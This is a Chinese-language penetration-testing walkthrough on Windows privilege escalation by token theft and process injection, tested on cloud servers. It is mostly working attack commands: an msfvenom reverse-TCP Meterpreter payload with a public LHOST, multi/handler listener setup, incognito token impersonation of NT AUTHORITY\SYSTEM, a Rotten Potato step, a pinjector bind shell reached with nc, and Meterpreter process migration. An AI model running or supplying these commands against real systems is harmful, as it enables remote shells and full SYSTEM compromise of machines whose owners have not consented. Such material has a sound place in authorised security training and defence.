令牌窃取

演示服务器: Win2012 腾讯云服务器

假冒令牌可以假冒一个网络中的另一个用户进行各类操作。

所以当一个攻击者需要域管理员的操作权限时候,需通过假冒域管理员的令牌进行攻击。



本地权限 - Test in Win2012 腾讯云服务器

msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f exe -o msf.exe配置监听会话

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

exploituse incognito #进入incognito模块

list_tokens -u ##列出令牌

impersonate_token "NT AUTHORITY\SYSTEM" #模拟令牌



web权限 - Test in Win2012 阿里云服务器

execute -cH -f ./potato.exe //配合烂土豆(先上传并执行烂土豆,然后执行下面操作)

use incognito

list_tokens -u

impersonate_token "NT AUTHORITY\SYSTEM进程注入

相当于开了一个后门,注入到其他用户进程下!







Win2008以前版本 -Test in Win2k3-本地权限-本地虚拟机

pinjector -l

pinjector -p 972 cmd 4848



nc 192.168.1.4 4848





MSF进程注入 本地权限-Win2008-阿里云服务器&2012-腾讯云服务器(均测试成功)

ps //查看进程

migrate PID //迁移对应PID权限迁移成功如图